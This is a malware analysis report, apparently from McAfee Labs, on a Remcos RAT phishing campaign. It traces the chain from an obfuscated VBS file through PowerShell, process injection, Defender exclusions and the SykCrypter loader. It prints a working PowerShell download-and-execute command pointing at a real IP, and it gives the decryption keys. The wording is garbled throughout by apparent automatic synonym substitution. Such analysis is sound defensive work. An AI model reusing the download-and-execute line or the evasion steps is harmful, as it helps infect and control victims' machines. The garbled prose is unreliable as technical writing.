[ad_1]
Authored by Preksha Saxena
McAfee labs noticed a Remcos RAT marketing campaign the place malicious VBS recordsdata had been delivered by way of phishing e-mail. A phishing e-mail contained a ZIP/RAR attachment. Inside this ZIP, was a closely obfuscated VBS file.
Remcos is a classy RAT which gives an attacker with backdoor entry to the contaminated system and collects a wide range of delicate info. Remcos incorporates totally different obfuscation and anti-debugging methods to evade detection. It recurrently updates its options and makes this malware a difficult adversary.
Execution Flow:

Figure 1: Execution Flow
Stage 1: Analysis of VBS file
VBS file is downloaded from a RAR file which is called as “August 2023 Statement of Account.z” This VBS file used varied methods to make evaluation very troublesome; together with numerous commented code, and random strings that masks the true execution chain from being shortly seen. The precise information for execution is obfuscated too.
Investigating this VBS script began with coping with the massive remark blocks as proven in determine under.

Figure 2:VBS Script
One obfuscated string references a URL. The script accommodates a substitute perform to deobfuscate the right command line.
Another a part of VBS script is the execute perform proven in under picture, which merely decodes a faux message.
“omg!it’s_so_long_:-)you_found_the_secret_message_congrats!!”

Figure 3:Deobfuscating PowerShell command utilizing substitute perform.
The objective of this VBS script is to obtain a payload utilizing PowerShell. To improve the scale, and make the script obfuscated, feedback had been added. The PowerShell command deobfuscates to:
“powershell -w 1 -exeC Bypass -c “”[scriptblock]::Create ((Invoke-WebRequest ‘http://212.192.219.52/87656.txt’ -UseBasicParsing).Content).Invoke();”””
Stage 2: Analysis of PowerShell script (87656.txt)
The downloaded file, 87656.txt, is an obfuscated PowerShell script.

Figure 4:Obfuscated PowerShell Script
The deobfuscation logic first searches for any variable containing “mdR”; on this case the result’s ‘MaximumDriveCount’. From this string, characters at positions [3,11,2] are chosen, ensuing within the string “iex”. Here malware obfuscates iex(Invoke-Expression) command to evade itself from static detection.

Figure 5:Resolving IEX
Then, PowerShell script decodes the info utilizing the Base64String algorithm and decompresses the decoded information utilizing the Deflate Stream algorithm.
Decompressed information is once more a PowerShell script which is analyzed under.
Stage 3: Analysis of decompressed PowerShell script
The decompressed PowerShell script is massive and obfuscated:

Figure 6: Decompressed PowerShell script
The first a part of the script has the identical logic current within the first PowerShell file. It is once more decoding invoke-expression “ieX” by utilizing the psHome variable.

Figure 7:Deobfuscating PowerShell script
The second a part of the PowerShell script accommodates a base64 encoded PE file, which might be analyzed in a later stage.

Figure 8: Base64 encoded information.
The third a part of PowerShell script is used to inject the decoded PE file in a newly created course of. After deobfuscation, the code under is used for code injection. “Wintask.exe” is launched as a brand new course of by the PowerShell script and the aforementioned PE file is injected within the Wintask.exe course of.
 Figure 9: Code used for PE injection.
Figure 9: Code used for PE injection.
Windows Defender exclusions are added.

Figure 10: Exclusion code
Stage 4: Analysis of decoded PE File
The 1.1MB PE file is a .NET binary, utilizing an MSIL loader.

Figure 11: MSIL Loader
The Main perform calls the Units perform, which calls a random perform.

Figure 12:Main perform
The random perform accommodates a considerable amount of encrypted information, saved in a textual content variable.

Figure 13: Encrypted information
The ‘text’ information is first transformed from string to hex array then reversed and saved in variable ‘array’. The decryption key’s hardcoded and saved in variable ‘array4’. The key’s “0xD7” (215 in decimal).

Figure 14: code for changing information to uppercase.
The decryption loop points the RC4 algorithm. The information decrypts a PE file, which is a DLL (Dynamic Link Library), loaded and executed utilizing the ‘NewLateBinding.LateGet()’ technique, passing the payload file (dGXsvRf.dll) as an argument as proven under.
To execute the decrypted DLL in reminiscence, the malware makes use of reflecting code loading. In this course of, malware injects and executes the decrypted code in the identical course of. For this, the malware makes use of the load parameter within the ‘NewLateBinding.LateGet()’ perform.

Figure 15: RC4 algorithm

Figure 16: New occasion created for decrypted dll
Stage 5: Analysis of dGXsvRf.dll
Decrypted DLL ‘dGXsvRf.dll’ is the SykCrypter Trojan, utilizing a useful resource named “SYKSBIKO” containing an encrypted payload.

Figure 17: Encrypted payload
SykCrypter decrypts the ultimate payload and decrypts many strings associated to figuring out the presence of AV software program, persistence, and anti-debugging methods. The SykCrypter encrypted information may be very massive and is decrypted utilizing a easy XOR operation with 170 as the important thing and present index.

Figure 18: SykCryptor Encrypted information
Each string is decrypted and accessed utilizing a predefined perform which hardcodes its size and offset in a big byte array. The closing payload is saved in a useful resource and is decrypted utilizing the RC4 algorithm with the important thing “uQExKBCIDisposablev”.
